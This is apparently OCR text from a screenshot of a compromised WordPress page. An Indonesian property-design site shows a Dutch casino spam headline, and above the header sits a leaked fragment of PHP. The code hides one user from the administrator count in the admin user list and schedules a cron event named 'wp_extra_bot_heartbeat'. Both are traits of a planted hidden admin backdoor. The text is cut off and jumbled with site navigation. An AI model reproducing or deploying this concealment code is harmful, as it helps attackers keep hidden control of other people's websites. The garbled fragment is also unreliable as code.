
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
Blazingwildz Casino: Quick‑Fire Slots en Snelle
Winsten voor de Moderne Gokker